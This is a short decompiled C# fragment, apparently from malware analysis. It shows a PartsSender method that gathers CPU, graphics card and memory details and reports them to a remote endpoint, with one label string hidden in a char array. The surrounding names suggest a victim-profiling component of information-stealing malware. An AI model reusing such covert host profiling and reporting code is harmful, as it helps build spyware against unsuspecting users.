 PartsSender ×
248 // Token: 0x06000086 RID: 134
249 public static void GetHardwaresInfo(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
250 {
251 List<SystemHardware> list = new List<SystemHardware>();
252 foreach (SystemHardware item in SystemInfoHelper.GetProcessors())
253 {
254 list.Add(item);
255 }
256 foreach (SystemHardware item2 in SystemInfoHelper.GetGraphicCards())
257 {
258 list.Add(item2);
259 }
260 list.Add(new SystemHardware
261 {
262 Name = new string(new char[]
263 {
264 'T',
265 'o',
266 't',
267 'a',
268 'l',
269 ' ',
270 'o',
271 'f',
272 ' ',
273 'R',
274 'A',
275 'M'
276 }),
277 HardType = HardwareType.Graphic,
278 Counter = SystemInfoHelper.CollectMemory()
279 });
280 ApiResponse apiResponse = connection.TryInitHardwares(list);
281 if (apiResponse == ApiResponse.RepeatPart)
282 {
283 PartsSender.GetHardwaresInfo(connection, settings, ref result);
284 }
285 if (apiResponse == ApiResponse.NotFound)
286 {
287 throw new InvalidOperationException();
288 }
289 }
290
291 // Token: 0x06000087 RID: 135
100 %